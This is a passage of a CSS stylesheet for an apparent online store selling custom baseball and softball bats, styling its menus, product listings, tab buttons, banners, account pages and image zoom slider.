	background-image: -o-linear-gradient(top, #8C8C8E 0, #A25F37 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#8C8C8E),to(#a25f37));
	background-image: linear-gradient(to bottom, #C07C53 0, #A25F37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8C8C8E', endColorstr='#ffa25f37', GradientType=0);
	border-color: #A25F37;
}

.left-menu-intop .active .btn-default:hover, .left-menu-intop .active .btn-default:focus {
	background-color: #A25F37;
	background-position: 0 -15px;
	color: #FFF;
}

.left-menu-intop .active .btn-default:active, .left-menu-intop .active .btn-default.active {
	background-color: #A25F37;
	border-color: #A25F37;
}

.left-menu-intop .active .btn-default:disabled, .left-menu-intop .active .btn-default[disabled] {
	background-color: #E0E0E0;
	background-image: none;
}

.intop_baseball-new .btn-default {
	height: 519px;
	width: 92%;
	background: url(../img/Youth-Custom-Pro-Bats.jpg) top right;
}

.intop_baseball-new .btn-default:hover, .intop_baseball-new .btn-default:focus {
	background-position: top right;
}

.intop_baseball-new li:first-child .btn-default {
	background: url(../img/Adult-Custom-Pro-Bats.jpg) top right;
}

.intop_baseball-new li:first-child + li .btn-default {
	background: url(../img/Adult-Pro-Stock-Bats.jpg) top left;
}

.intop_baseball-new .btn-default span {
	font-size: 40px;
	padding: 30px 70px 30px 30px;
	display: block;
	text-align: left;
	white-space: pre-line;
}

/*.intop_baseball-new LI:first-child + LI .btn-default SPAN
{
	text-align: right;
	padding: 30px;
}*/
.intop_softball-new .btn-default {
	height: 519px;
	width: 92%;
	background: url(../img/inp14.png) top right;
}

.intop_softball-new .btn-default:hover, .intop_baseball-new .btn-default:focus {
	background-position: top right;
}

.intop_softball-new li:first-child .btn-default {
	background: url(../img/inp12.png) top right;
}

.intop_softball-new li:first-child + li .btn-default {
	background: url(../img/inp13.png) top left;
}

.intop_softball-new .btn-default span {
	font-size: 40px;
	padding: 30px 0 30px 30px;
	display: block;
	text-align: left;
	white-space: pre-line;
}

.intop_softball-new li:first-child + li .btn-default span {
	/*text-align: right;*/
	padding: 30px;
}

/*.intop_softball-new
{
	(*margin-top: 50px;*)
}*/
/*.intop_softball-new .btn-default
{
	height: 295px;
	width: 95%;
}*/
/*.intop_softball-new .btn-default:hover, .intop_baseball-new .btn-default:focus
{
	background-position: top right;
}*/
/*.intop_softball-new LI:first-child .btn-default
{
	background: url(../img/inp10.png) top right;
	float: left;
}*/
/*.intop_softball-new LI:first-child + LI .btn-default
{
	background: url(../img/inp11.png) top left;
	float: right;
}*/
/*.intop_softball-new .btn-default SPAN
{
	font-size: 40px;
	padding: 30px 70px 30px 30px;
	display: block;
	text-align: left;
	white-space: pre-line;
}*/
/* left menu - products intop end*/
.clear-options {
	padding: 5px 31px;
	color: #999999;
	margin-top: 11px;
	line-height: 28px;
}

.clear-options span {
	margin-right: 5px;
}

.check-list {
	list-style: none;
	padding: 5px 31px;
	margin: 0px;
}

.check-list input[type="radio"] {
	display: none;
}

.check-list input[type="radio"] + label > span {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin: -1px 4px 0 0;
	vertical-align: middle;
	background: url('../img/checkbox-back.jpg') 0 0 no-repeat;
	cursor: pointer;
}

.check-list input[type="radio"]:checked + label > span {
	background: url('../img/checkbox-back.jpg') 0px -14px no-repeat;
}

.check-list-top {
	display: table;
	padding: 0;
	margin-top: 20px;
	margin-bottom: 50px;
	padding: 10px 30px;
	background: #FFF;
	border-radius: 4px;
}

.check-list-top li {
	display: table-cell;
	width: 10%;
	text-align: center;
}

.check-list-top input[type="radio"] + label {
	text-align: center !important;
	display: block;
}

.check-list-top input[type="radio"] + label > span {
	display: block;
	float: none;
	margin: 0 0 6px 41%;
	background: url('../img/checkbox-back.png') -37px 0px no-repeat;
	width: 37px;
	height: 28px;
}

.check-list-top input[type="radio"]:checked + label > span {
	background: url('../img/checkbox-back.png') 0px 0px no-repeat;
}

.product-list {
	list-style: none;
	padding: 0px;
	margin-top: 16px;
}

.product-list li {
	margin-bottom: 25px;
	min-height: 200px;
}

.product-list li .white-back {
	background: #FFF;
	padding: 10px 7px;
}

.product-list li .white-back .desc {
	clear: both;
	padding: 10px 0 0;
	margin: 0 20px 10px;
}

.product-list li .white-back .desc img {
	max-width: 100%;
}

@media (max-width: 767px) {
	.product-list li .white-back .desc {
		margin: 0 0 10px 0;
	}
}

.desc li {
	min-height: inherit;
}

.product-list li .pict {
	width: 94%;
	margin: 0 auto;
	text-align: center;
}

.product-list li .pict img {
	max-width: 100%;
}

.product-list li h2 {
	font-size: 16px;
	text-align: center;
	margin-top: 11px;
	margin-bottom: 18px;
}

.product-list li .price {
	color: #D50000;
	margin-top: 7px;
}

@media (max-width: 767px) {
	.product-list li .price {
		text-align: center;
	}
}

.product-list li .btn-select {
	width: 82px;
	height: 21px;
	color: #FFF;
	font-size: 14px;
	font-weight: 400;
	background-color: #E4231E;
	border-color: #EA1E17;
	padding: 0px;
	margin-top: 7px;
}

.product_option {
	display: block;
	/* font-size: 12px; */
}

tr.product_option {
	display: table-row;
}

.opt_title {
	font-weight: 600;
	margin-right: 5px;
}

tr.product_option td.opt_title {
}

.list_viewcart {
}

.product_option {
	display: block;
	font-size: 12px;
	padding: 2px 0;
}

.produc_options {
	display: table;
}

.produc_options .product_option {
	display: table-row;
}

.produc_options .product_option .opt_title, .produc_options .product_option .opt_value {
	display: table-cell;
	line-height: 1.1;
	padding: 4px 10px;
	border-bottom: 1px solid #ECEBEB;
}

/*.list_viewcart .opt_title
{
	font-weight: 600;
	margin-right: 5px;
	(*width: 41%;*)
	display: inline-block;
	text-align: right;
}*/
.clear-options {
	cursor: pointer;
}

.box-options {
	line-height: 31px;
}

.box-options strong {
	margin-right: 5px;
}

.box-options select {
	display: inline-block;
}

.price-box {
	margin-top: 16px;
}

.smaller-title {
	font-size: 30px;
	margin-top: 13px;
}

#need-assistance {
	text-align: center;
	padding: 15px;
	border-radius: 4px;
}

#need-assistance h3 {
	font-size: 18px;
}

#need-assistance .text {
	font-size: 14px;
}

.prod_pic {
	margin-top: 15px;
}

.prod_pic img {
	/*width: 50%;*/
	display: inline-block !important;
}

.prod_pic ol.carousel-indicators {
	bottom: -28px;
}

.prod_pic .carousel-indicators li {
	width: 20px;
	height: 20px;
	background-color: #494949;
	border: 1px solid #626262;
}

.prod_pic .carousel-indicators .active {
	width: 21px;
	height: 21px;
	margin: 0;
	background-color: #FFFFFF;
}

.white-background {
	background-color: white;
	padding: 1px 15px 19px 15px;
	margin-top: 17px;
}

.prod-info {
	margin-top: 25px;
	line-height: 21px;
}

.prod-info iframe {
	width: 100%;
}

.prod-info .product_option {
	display: inline-block;
	margin-left: 5px;
}

.prod-info-list {
	margin-top: 30px;
	line-height: 30px;
	background: #EEE;
	padding: 5px 12px !important;
	border-radius: 7px;
}

.related {
	margin-top: 35px;
	border-radius: 4px;
	padding: 5px 13px;
	font-size: 18px;
}

.related-prod {
	list-style: none;
	padding: 0;
}

.related-prod img {
	width: 100%;
}

.related-prod h4 {
	font-size: 16px;
	line-height: 21px;
}

.prod-item {
	padding-bottom: 10px;
}

#load-st {
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 19000;
}

#load-st > del {
	background: none repeat scroll 0 0 #000;
	height: 100%;
	left: 0;
	opacity: 0.7;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 0;
}

#load-st > span {
	background: url("../img/ajax_loader.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
	height: 128px;
	left: 50%;
	margin-left: -90px;
	margin-top: -90px;
	position: absolute;
	top: 50%;
	width: 120px;
	z-index: 1;
}

.related-prod .price {
	line-height: 29px;
	margin-bottom: 8px;
}

.prod_desc {
	/*	padding: 0 31px;	*/
	margin-bottom: 30px;
}

.prod_desc p:last-child {
	margin-bottom: 0;
}

.item-more {
	margin-top: 5px;
	font-size: 15px;
}

.config-btn {
	font-size: 92%;
	text-transform: uppercase;
}

/******************************************************* account ****************************************/
.left-menu-h4 {
	margin: 15px 0 6px 31px;
}

.left-menu-h4 small {
	margin-right: 8px;
}

.dashbord {
	list-style: none;
	padding: 0;
}

.dashbord li {
	text-align: center;
	margin-bottom: 30px;
}

.dashbord li a {
	text-decoration: none;
	color: #333;
	font-weight: 400;
}

.dashbord li a:hover {
	text-decoration: none;
}

.dashbord li a div {
	margin-top: 10px;
}

.dashbord li span {
	display: block;
	background: #FFF;
	border-radius: 50%;
	width: 140px;
	height: 140px;
	text-align: center;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
	margin: 0 auto;
}

.form-profile {
	padding: 0 15px 0 0;
}

.form-profile input[type=text], .form-profile input[type=password], .form-profile select {
	width: 100% !important;
	margin: 0;
}

.form-profile label {
	line-height: normal !important;
}

.dataTables_wrapper {
	float: left;
	width: 100%;
}

h5.panel-title {
	float: left;
	line-height: 32px;
	font-style: ;
}

.dataTables_length {
	width: 50%;
	float: left;
	padding: 0px 0px 5px;
	border-bottom: 1px solid #E5E5E5;
	font-size: 12px;
}

.dataTables_length label, .dataTables_filter label {
	padding: 0px;
	line-height: 26px;
	height: auto;
	margin: 0px;
	font-weight: normal;
}

.dataTables_length select {
	width: 70px;
	display: inline;
	margin: 0px 5px;
	height: 26px;
	font-size: 12px;
	padding: 0 6px;
}

.panel-controls {
	float: right;
	padding: 0px;
	margin: 0px;
	list-style: none;
	position: relative;
}

.comments-title {
	line-height: 31px;
	float: left;
}

blockquote p {
	line-height: 21px;
	font-size: 14px;
}

.transparent-banner {
	background-color: rgba(34, 34, 34, 0.7);
	padding-top: 15px;
	padding-bottom: 15px;
	position: relative;
	z-index: 2;
}

.black-promo {
	text-align: center;
	position: relative;
	z-index: 100;
	right: 0;
	left: 0;
	bottom: 286px;
	margin-bottom: -190px;
}

.black-promo .img {
	display: inline-block;
	cursor: pointer;
}

.black-promo img {
	display: inline-block;
}

div#BLACKModal .modal-dialog .modal-content .modal-body {
	background: #000;
	text-align: center;
}

div#BLACKModal .modal-dialog .modal-content .modal-body img {
	display: inline-block;
}

@media (max-width: 768px) {
	.transparent-banner {
		/*padding-top: 268px;*/
		/*position: static;*/
		padding-top: 10px;
		padding-bottom: 10px;
	}
	
	.black-promo {
		text-align: center;
		position: relative;
		bottom: 0;
		margin: 10px 0 0;
		background: #000;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.transparent-banner {
		/* margin-top: -144px; */
	}
}

@media (min-width: 992px) and (max-width: 1119px) {
	.transparent-banner {
		margin-top: -132px;
	}
}

@media (min-width: 1120px) {
	.transparent-banner {
		margin-top: -143px;
	}
}

.transparent-banner a {
	display: block;
	text-decoration: none;
	font-size: 23px;
	padding: 10px 15px 10px 20px;
	font-weight: 200;
	position: relative;
	line-height: 1.25;
}

.transparent-banner a p {
	font-size: 13px;
	margin: 0 89px 0 0;
}

@media (max-width: 767px) {
	.transparent-banner br {
		/*display: none;*/
	}
	
	.transparent-banner a {
		font-size: 20px;
		padding: 20px 30px 20px 20px;
		/*height: auto !important;*/
	}
}

@media (min-width: 992px) and (max-width: 1119px) {
	.transparent-banner a {
		font-size: 20px;
	}
	
	.transparent-banner a p {
		font-size: 12px;
	}
	
	.transparent-banner .icon.icon-baseball-bats {
		width: 77px !important;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.transparent-banner a {
		font-size: 18px;
	}
	
	.transparent-banner a p {
		font-size: 10px;
	}
	
	.transparent-banner .icon.icon-baseball-bats {
		width: 77px !important;
	}
}

.transparent-banner .icon.icon-baseball-bats {
	width: 94px;
}

.transparent-banner .icon.icon-customize {
}

.transparent-banner .icon.icon-baseball-bats, .transparent-banner .icon.icon-customize {
	position: absolute;
	right: 12px;
	top: 0;
	height: 100%;
	background-size: contain;
	background-position: center center;
}

@media (min-width: 992px) and (max-width: 1119px) {
	.transparent-banner .icon.icon-baseball-bats {
		width: 90px;
	}
	
	.transparent-banner .icon.icon-customize {
		width: 75px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.transparent-banner .icon.icon-baseball-bats {
		width: 57px;
	}
	
	.transparent-banner .icon.icon-customize {
		width: 52px;
	}
	
	.transparent-banner .icon.icon-baseball-bats, .transparent-banner .icon.icon-customize {
		right: 15px;
		top: 10px;
	}
}

@media (max-width: 767px) {
	.transparent-banner .icon.icon-customize {
		width: 77px;
		height: 58px;
		margin-top: 4px;
	}
	
	.transparent-banner .icon.icon-baseball-bats {
		width: 80px;
		margin-top: 7px;
		height: 50px;
	}
}

.transparent-banner .ready-to-ship {
	background-color: #4BA8BD;
	color: white;
	height: 112px;
}

.transparent-banner .ready-to-ship p {
	font-size: 16px;
}

.transparent-banner .choosing-your-bat {
	background-color: white;
	color: black;
	text-align: center;
	height: 112px;
}

.transparent-banner .choosing-your-bat div {
	margin-top: 55px;
}

@media (max-width: 767px) {
	.transparent-banner .choosing-your-bat {
		/*text-align: right;*/
		margin: 5px 0;
		height: 61px;
		text-align: right;
	}
	
	.transparent-banner .choosing-your-bat div {
		float: right;
		clear: none !important;
		margin-top: -3px;
	}
	
	.transparent-banner .ready-to-ship {
		height: auto;
	}
}

.transparent-banner .choosing-your-bat:before {
	content: "\f11e";
	font-family: 'fontAwesome';
	color: #CC5229;
	font-size: 46px;
	position: absolute;
	top: 5px;
	left: 50%;
	margin-left: -26px;
}

@media (max-width: 767px) {
	.transparent-banner .choosing-your-bat:before {
		left: 25px;
		top: 3px;
		margin-left: 0;
		clear: none !important;
	}
}

@media (min-width: 992px) and (max-width: 1119px) {
	.transparent-banner .choosing-your-bat:before {
		font-size: 39px;
	}
	
	.transparent-banner .choosing-your-bat {
		height: 103px !important;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.transparent-banner .choosing-your-bat:before {
		font-size: 32px;
		margin-left: -20px;
	}
}

.transparent-banner .customize-your-bat {
	background-color: #CC5229;
	color: white;
}

@media (min-width: 1120px) {
	.transparent-banner .customize-your-bat {
		/*padding-left: 60px;*/
	}
}

.green-banner {
	background: #647F2A;
	padding: 20px 0;
}

.green-banner h2 {
	font-size: 34px !important;
	font-weight: 400;
	text-align: center;
	color: #FFF;
	margin-top: 32px !important;
}

@media (max-width: 768px) {
}

@media (min-width: 768px) and (max-width: 991px) {
	.green-banner h2 {
		margin-top: 22px;
	}
}

@media (min-width: 992px) and (max-width: 1119px) {
	.green-banner h2 {
		margin-top: 32px;
	}
}

.green-banner h3 {
	font-size: 23px !important;
	font-weight: 300;
	text-align: center;
	color: #FFF;
	margin-top: 0;
}

.green-banner h2, .green-banner h3 {
	text-transform: uppercase;
	letter-spacing: 0.15ex;
}

.green-banner span.yellow {
	color: #FBDB00;
}

/************************************************* media *************************************************/
@media (min-width: 992px) and (max-width: 1199px) {
	.green-banner h2 {
		font-size: 28px !important;
	}
	
	.green-banner h3 {
		font-size: 20px !important;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.green-banner h2 {
		font-size: 23px !important;
	}
	
	.green-banner h3 {
		font-size: 16px !important;
	}
}

@media screen and (max-width: 767px) {
	.banner-icon-col {
		text-align: center;
	}
	
	.banner-icon-col img {
		display: inline-block;
		max-height: 60px;
	}
	
	.green-banner {
		margin-top: -49px;
		padding: 15px 0 5px;
	}
	
	.green-banner .banner-icon-col {
		float: left;
	}
	
	.green-banner h2 {
		font-size: 14px !important;
		margin-top: 0 !important;
		margin-bottom: 5px !important;
		text-align: left;
	}
	
	.green-banner h3 {
		font-size: 11px !important;
		text-align: left;
	}
	
	.navbar {
		min-height: 70px;
		margin-bottom: 0px;
	}
	
	.phone-top {
		position: absolute;
		top: 19px;
		left: 39%;
		background: #EFEFEF;
		font-size: 13px;
		padding: 6px 6px;
		border-radius: 7px;
	}
	
	.navbar-toggle {
		margin-top: 17px;
		margin-right: 0px;
	}
	
	.new-customer-text {
		margin-top: 15px;
	}
	
	.btn-custom-sm {
		padding: 11px;
		margin-top: 4px;
		width: 100%;
	}
	
	.btn-custom-lg {
		padding: 11px;
		margin-top: 4px;
		width: 100%;
	}
	
	.more-buttons-back .config-btn {
		width: 100%;
		margin: 5px auto;
	}
	
	.products_banner h1 {
		margin-top: 30px;
		font-size: 37px;
	}
	
	.butts li {
		display: block;
		width: 100%;
		padding: 0;
		margin: 10px 0;
	}
	
	.butts li:first-child + li + li {
		text-align: left;
	}
	
	.left-menu-intop .btn-default {
		width: 100%;
		/*padding: 10px 85px;*/
	}
	
	.intop_baseball-new .butts li {
		float: none;
		width: 290px;
		clear: both;
		display: block;
	}
	
	.intop_baseball-new .btn-default {
		height: 185px;
		width: 100%;
		background: url(../img/Youth-Custom-Pro-Bats.jpg) top right;
		margin-bottom: 10px;
	}
	
	.intop_baseball-new .btn-default span {
		font-size: 30px;
		padding: 30px 70px 30px 30px;
		display: block;
		text-align: left;
		white-space: pre-line;
	}
	
	.intop_baseball-new li:first-child + li .btn-default span {
		text-align: right;
		padding: 30px;
	}
	
	.check-list-top {
		padding: 10px 0;
	}
	
	.check-list-top li {
		display: block;
		width: 33%;
		padding: 0 0 11px 0;
		margin: 0;
		float: left;
		font-size: 12px;
	}
	
	.check-list-top input[type="radio"] + label > span {
		display: block;
		float: none;
		margin: 0 0 6px 32%;
		background: url('../img/checkbox-back.png') -37px 0px no-repeat;
		width: 37px;
		height: 28px;
	}
	
	.intop_softball-new {
		margin-top: 0;
	}
	
	.intop_softball-new .btn-default {
		height: 200px;
		width: 290px;
	}
	
	.intop_softball-new li:first-child .btn-default {
		float: none;
	}
	
	.intop_softball-new li:first-child + li .btn-default {
		float: none;
	}
	
	.intop_softball-new .btn-default span {
		font-size: 30px;
	}
	
	.baseball-box {
		padding-bottom: 20px;
	}
	
	.baseball-back {
		background: url('/img/baseball-left.jpg') no-repeat;
		background-size: 100%;
		height: 273px;
	}
	
	.softball-back {
		background: url('/img/softball-right.jpg') no-repeat;
		background-size: 100%;
		height: 273px;
	}
	
	.xgear-back {
		background: url('/img/xgear-back.jpg') no-repeat;
		background-size: 100%;
		height: 102px;
		margin-top: 26px;
		position: relative;
		padding: 0 !important;
		/* margin: 26px 15px; */
	}
	
	.apparel-back {
		background: url('/img/apparel-back.jpg') no-repeat;
		background-size: cover;
		height: 102px;
		margin-top: 26px;
		position: relative;
		padding: 0 !important;
		/* margin: 26px 15px; */
	}
	
	.otl-back {
		background: url('/img/otl-back.jpg') no-repeat;
		background-size: 100%;
		height: 102px;
		margin-top: 26px;
		position: relative;
		padding: 0 !important;
		/* margin: 26px 15px; */
	}
	
	.btn-custom-blue {
		/* margin-top: 19%; */
	}
}

.navbar-brand .icon-logo {
	display: inline-block;
	vertical-align: top;
}

.navbar-cart-link {
	display: inline-block;
	padding: 32px 20px;
	position: absolute;
	right: 0;
	top: 0;
}

.navbar-cart-link .icon {
	background-size: 100% auto;
	display: inline-block;
	height: 40px;
	vertical-align: top;
	width: 40px;
}

.navbar-toggle {
	float: none;
	left: 0;
	margin: 0;
	padding: 37px 20px;
	position: absolute;
	top: 0;
	z-index: 2;
	border: none;
}

.navbar-toggle .icon-bar {
	height: 8px;
	width: 32px;
}

.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 3px;
}

.navbar-collapse {
	border: none;
}

@media screen and (min-width: 767px) {
	.navbar-default .navbar-collapse, .navbar-default .navbar-form {
		padding-right: 0;
	}
	
	.navbar-nav > li > a {
		padding-top: 6px;
		padding-bottom: 6px;
	}
	
	.top-links {
		border-bottom: 1px solid #B2B2B2;
		padding-bottom: 5px;
		margin-bottom: 5px;
		padding-top: 19px;
	}
	
	.top-links:after {
		clear: both;
		display: table;
		content: " ";
	}
	
	.top-links:before {
		display: table;
		content: " ";
	}
	
	.big-pull-right {
		float: right;
	}
}

@media (min-width: 992px) {
	.no-gutter-sp > [class*='col-'] {
		padding-right: 0;
		padding-left: 0;
	}
	
	.more-buttons-back .config-btn {
		background: #B10000;
		font-size: 17px;
		text-transform: uppercase;
		color: #FFF;
		display: inline-block;
		font-weight: 300;
		padding: 13px 25px;
	}
	
	.btn-custom-lg {
		padding: 6px 99px;
	}
	
	.btn-custom-sm {
		padding: 2px 13px;
		margin-top: 4px;
	}
	
	.design-bat-wrap {
		padding-right: 0;
		padding-left: 10px;
	}
	
	.stock-bat-wrap {
		padding-left: 0;
		padding-right: 10px;
	}
	
	.no-pad-left {
		padding-left: 0px;
	}
	
	.no-pad-right {
		padding-right: 0px;
	}
}

@media (min-width: 1200px) {
	.more-buttons-back .config-btn {
		background: #B10000;
		font-size: 24px;
		text-transform: uppercase;
		color: #FFF;
		display: inline-block;
		font-weight: 300;
		padding: 13px 25px;
	}
	
	.btn-custom-lg {
		padding: 6px 126px;
	}
	
	.btn-custom-sm {
		padding: 2px 26px;
		margin-top: 4px;
	}
	
	.Personal_Information {
		border-left: 1px #EEE solid;
	}
}

/*===left-menu-intop_tabs*/
.picts_cat {
	text-align: center;
}

.picts_cat li {
	padding: 1px !important;
}

.picts_cat img {
	max-height: 110px;
}

.left-menu-intop_tabs {
	margin-bottom: 36px;
}

.left-menu-intop_tabs .cat-desc {
	padding: 15px;
	margin-bottom: 20px;
}

.butts_tabs {
	position: relative;
	z-index: 11;
}

.row.butts_tabs {
	margin-left: -3px;
	margin-right: -3px;
}

.butts_tabs .col {
	padding-right: 3px;
	padding-left: 3px;
}

.butts_tab {
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-align: center;
	padding: 11px 0 12px;
}

.butts_tab.s-selected {
	color: #B9794B;
	font-size: 25px;
	font-weight: 700;
	background: #FFF;
	border: 2px solid #EAEAEE;
	border-bottom: 0;
	padding-top: 9px;
}

.butts_tab.s-selected span {
	display: block;
	position: relative;
	top: 10px;
	line-height: 45px;
}

.butts_tab.s-selected span:after {
	content: "";
	background: #FFF;
	position: absolute;
	height: 20px;
	bottom: -16px;
	width: 100%;
	left: 0;
}

@media (max-width: 991px) {
	.butts_tab.s-selected span {
		top: 0;
	}
	
	.butts_tab.s-selected span:after {
		display: none;
	}
	
	.butts_tab.s-selected {
		border: 2px solid #EAEAEE;
		border-radius: 10px;
	}
}

.butts_tabs_contein {
	position: relative;
	z-index: 10;
	background: #FFF;
	border: 2px solid #EAEAEE;
	border-radius: 10px;
	padding: 20px 25px;
}

.butts_tabs_contein.left-not-radius {
	border-top-left-radius: 0;
}

.butts_tabs_contein.right-not-radius {
	border-top-right-radius: 0;
}

.butts_tab .btn-default {
	text-shadow: 0 1px 0 #292727;
	background-image: -webkit-linear-gradient(top, #8C8C8E 0, #4D4D4D 100%);
	background-image: -o-linear-gradient(top, #8C8C8E 0, #4D4D4D 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#8C8C8E),to(#4D4D4D));
	background-image: linear-gradient(to bottom, #8C8C8E 0, #4D4D4D 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8C8C8E', endColorstr='#ff4D4D4D', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat: repeat-x;
	border-color: #7E7E7E;
	color: #FFF;
	font-weight: 600;
	width: 95%;
	/*padding: 10px 85px;*/
}

.butts_tab .btn-default:hover, .butts_tab .btn-default:focus {
	background-color: #4D4D4D;
	background-position: 0 -15px;
	color: #FFF;
}

.butts_tab .btn-default:active, .butts_tab .btn-default.active {
	background-color: #4D4D4D;
	border-color: #4D4D4D;
}

.butts_tab .btn-default:disabled, .butts_tab .btn-default[disabled] {
	background-color: #E0E0E0;
	background-image: none;
}

.butts_tab .active .btn-default {
	background-image: -webkit-linear-gradient(top, #8C8C8E 0, #A25F37 100%);
	background-image: -o-linear-gradient(top, #8C8C8E 0, #A25F37 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#8C8C8E),to(#a25f37));
	background-image: linear-gradient(to bottom, #C07C53 0, #A25F37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8C8C8E', endColorstr='#ffa25f37', GradientType=0);
	border-color: #A25F37;
}

.butts_tab .active .btn-default:hover, .butts_tab .active .btn-default:focus {
	background-color: #A25F37;
	background-position: 0 -15px;
	color: #FFF;
}

.butts_tab .active .btn-default:active, .butts_tab .active .btn-default.active {
	background-color: #A25F37;
	border-color: #A25F37;
}

.butts_tab .active .btn-default:disabled, .butts_tab .active .btn-default[disabled] {
	background-color: #E0E0E0;
	background-image: none;
}

.check-list_tabs {
	/* overflow: auto; */
	width: 100%;
	margin: 0;
	padding: 0;
}

.check-list_tabs li {
	position: relative;
}

.check-list_tabs .btn_bestseller {
	color: red;
	position: absolute;
	top: -24px;
	left: 0;
	right: 0;
	font-size: 22px;
	margin: auto;
	line-height: 1;
	width: 100%;
	text-align: center;
}

.check-list_tabs .btn {
	padding-left: 6px;
	padding-right: 6px;
}

@media (max-width: 1200px) {
	.check-list_tabs .btn_bestseller {
		font-size: 14px;
		left: 0;
		text-align: center;
	}
}

@media (min-width: 1150px) {
	.check-list_tabs .btn {
		font-size: 15px;
	}
}

.check-list_tabs > * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.check-list_tabs > * > * {
	padding: 0;
	float: left;
	width: 13.6857%;
	margin: 5px 0.3%;
}

.check-list_tabs.has-t-ball > * > * {
	width: 11.9%;
}

.check-list_tabs.has-2-buttons > * > * {
	width: 49.4%;
}

.check-list_tabs.has-3-buttons > * > * {
	width: 32.72%;
}

.check-list_tabs.has-4-buttons > * > * {
	width: 24.4%;
}

.check-list_tabs.has-5-buttons > * > * {
	width: 19.4%;
}

.check-list_tabs.has-6-buttons > * > * {
	width: 16.05%;
}

.check-list_tabs.has-7-buttons > * > * {
	width: 13.67%;
}

.check-list_tabs.has-8-buttons > * > * {
	width: 11.9%;
}

.check-list_tabs.has-9-buttons > * > * {
	width: 10.5%;
}

.check-list_tabs.has-10-buttons > * > * {
	width: 9.4%;
}

@media (max-width: 1150px) {
	.check-list_tabs > * > * {
		width: 32.7333%;
	}
}

@media (max-width: 970px) {
	.check-list_tabs > * > * {
		width: 49.4%;
	}
}

@media (max-width: 767px) {
	.check-list_tabs > * > * {
		width: 99.4% !important;
		text-align: left;
	}
	
	.check-list_tabs a {
		text-align: left;
	}
}

.check-list_tabs .btn {
	overflow: hidden;
	text-overflow: ellipsis;
	width: 100%;
}

.check-list_tabs .btn-default {
	text-shadow: 0 1px 0 #FFF;
	background-image: -webkit-linear-gradient(top, #FEFEFE 0, #E0E0E0 100%);
	background-image: -o-linear-gradient(top, #FEFEFE 0, #E0E0E0 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e0e0e0));
	background-image: linear-gradient(to bottom, #FEFEFE 0, #E0E0E0 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fefefe', endColorstr='#e0e0e0', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat: repeat-x;
	border-color: #CCCCCC;
	color: #000;
	font-weight: 400;
}

.check-list_tabs .btn-default:hover, .check-list_tabs .btn-default:focus {
	background-image: -webkit-linear-gradient(top, #E0E0E0 0, #FEFEFE 100%);
	background-image: -o-linear-gradient(top, #E0E0E0 0, #FEFEFE 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#e0e0e0),to(#fefefe));
	background-image: linear-gradient(to bottom, #E0E0E0 0, #FEFEFE 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e0e0', endColorstr='#fefefe', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.check-list_tabs .btn-default:active, .check-list_tabs .btn-default.active {
	background-color: #4D4D4D;
}

.check-list_tabs .btn-default:disabled, .check-list_tabs .btn-default[disabled] {
	background-color: #E0E0E0;
	background-image: none;
}

.check-list_tabs .active .btn-default {
	background-image: -webkit-linear-gradient(top, #CF966D 0, #CF966D 100%);
	background-image: -o-linear-gradient(top, #CF966D 0, #CF966D 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#cf966d),to(#cf966d));
	background-image: linear-gradient(to bottom, #CF966D 0, #CF966D 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcf966d', endColorstr='#ffcf966d', GradientType=0);
	border-color: #CF966D;
	text-shadow: 0 -1px 0 #A87958;
	color: #FFF;
}

.check-list_tabs .active .btn-default:hover, .check-list_tabs .active .btn-default:focus {
	background-color: #CF966D;
	text-shadow: 0 -1px 0 #A87958;
	color: #FFF;
}

.check-list_tabs .active .btn-default:active, .check-list_tabs .active .btn-default.active {
	border-color: #CF966D;
	text-shadow: 0 -1px 0 #A87958;
	color: #FFF;
}

.check-list_tabs .active .btn-default:disabled, .check-list_tabs .active .btn-default[disabled] {
	background-color: #E0E0E0;
	background-image: none;
	text-shadow: 0 -1px 0 #A87958;
	color: #FFF;
}

.img-slider-zoom {
	/* width: 980px; */
	height: 147px;
	/*line-height: 180px;*/
	position: relative;
	margin: 0 auto;
	padding: 0;
	overflow: hidden;
}

.img-slider-zoom .nav-cont {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 10px;
}

.img-slider-zoom img {
	vertical-align: middle;
	cursor: url(../img/loupe-sm.png), url(../img/loupe-sm.png), pointer;
	position: relative;
}

@media (max-width: 767px) {
	.img-slider-zoom {
		width: 100%;
		padding: 0;
		height: 139px;
	}
}

.fancybox {
	position: relative;
	display: inline-block;
}

.img-slider-zoom .fancybox:after {
	position: absolute;
	z-index: 1;
	top: 20%;
	right: 10px;
	content: "";
	width: 30px;
	height: 30px;
	background: url(../img/loupe.png) no-repeat center;
	background-size: contain;
}

@media (max-width: 767px) {
	.img-slider-zoom .fancybox:after {
		top: 36%;
		width: 20px;
		height: 20px;
		right: 4px;
	}
}

@media (min-width: 992px) {
	.img-slider-zoom .fancybox:after {
